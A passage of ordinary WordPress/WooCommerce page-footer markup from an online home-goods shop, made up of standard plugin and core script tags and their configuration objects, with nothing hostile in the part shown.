/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_70ba02ed55ffdea663ccd88ba48e3277","fragment_name":"wc_fragments_70ba02ed55ffdea663ccd88ba48e3277","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/all-in-one-wp-sticky-anything/assets/js/all-in-one-wp-sticky-anything.js?ver=1766139048" id="aiowsa-js"></script>
<script type="text/javascript" id="aiowsa-main-js-extra">
/* <![CDATA[ */
var stickyData = {"classname":"moneybackguarantee"};
//# sourceURL=aiowsa-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/all-in-one-wp-sticky-anything/assets/js/main.js?ver=1.0.0" id="aiowsa-main-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://gloryhomefinds.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-one-click-upsell-public-script-js-extra">
/* <![CDATA[ */
var wps_upsell_public = {"alert_preview_title":"One Click Upsell","alert_preview_content":"This is Preview Mode, please checkout to see Live Offers.","show_upsell_loader":"","upsell_actions_message":""};
//# sourceURL=woocommerce-one-click-upsell-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woo-one-click-upsell-funnel/public/js/woocommerce-oneclick-upsell-funnel-public.js?ver=v3.4.3" id="woocommerce-one-click-upsell-public-script-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https://gloryhomefinds.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://gloryhomefinds.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8cec8ac24a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://gloryhomefinds.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Glory%20Home%20Finds%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A777%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A530%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A531%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Atrue%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-disconnect%3D1%26wc-helper-nonce%3D800e528020%22%2C%22userEmail%22%3A%22nitin.bidani%40dynamiqal.com%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F517afa90b96fe12fb0be25a8277cb947a1ca7867186586055ad4c13d64b54108%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22US%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fgloryhomefinds.com%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fcarb-cut-shred-stack%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%2274c842b7a6%22%7D%7D%2C%22_feature_nonce%22%3A%22fc11b72572%22%2C%22alertCount%22%3A%225%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '09ab46366a',
				wcStoreApiNonceTimestamp: '1766139046'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://gloryhomefinds.com","ajax_url":"https://gloryhomefinds.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.5.2" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_4-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.4" id="sv-wc-payment-gateway-payment-form-v5_10_4-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/js/frontend/wc-cybersource.min.js?ver=2.5.1" id="wc-cybersource-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/libs/pjax.min.js?ver=7.0.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
